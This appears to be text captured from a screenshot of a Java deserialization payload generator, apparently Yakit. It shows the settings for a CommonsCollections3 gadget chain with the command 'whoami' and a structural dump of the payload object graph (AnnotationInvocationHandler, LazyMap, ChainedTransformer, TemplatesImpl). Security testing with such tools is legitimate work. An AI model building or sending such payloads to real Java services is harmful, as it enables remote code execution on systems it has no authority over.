 JavaPayload 配置
生 成
使用利用链
* 利用链 CommonsCollections3 / Proces...
* 构造方法
* 混淆
* 类名 pFMntAsv
* Java 版本 52
* 命令 whoami
代码 BASE64 HEX YAK DUMP
1 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
2 import sun.reflect.annotation.AnnotationInvocationHandler;
3 import org.apache.commons.collections.map.LazyMap;
4 import org.apache.commons.collections.functors.ChainedTransformer;
5 import org.apache.commons.collections.functors.ConstantTransformer;
6 import org.apache.commons.collections.functors.InstantiateTransformer;
7
8 AnnotationInvocationHandler {
9 memberValues =  {
10 h = AnnotationInvocationHandler {
11 memberValues = LazyMap {
12 factory = ChainedTransformer {
13 iTransformers = [
14 ConstantTransformer {
15 iConstant = com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.class;
16 },
17 InstantiateTransformer {
18 iArgs = [
19 TemplatesImpl {
20 _indentNumber = 0;
21 _transletIndex = 4294967295;
22 _bytecodes = [
23 ]
24 _class = NULL;
25 _name = "CZLBKUUI";
26 _outputProperties = NULL;
27 },
28 ]
29 iParamTypes = [
30 javax.xml.transform.Templates.class,
31 ]
32 },
33 ]
34 }
35 }
36 type = java.lang.Override.class;
37 }
38 }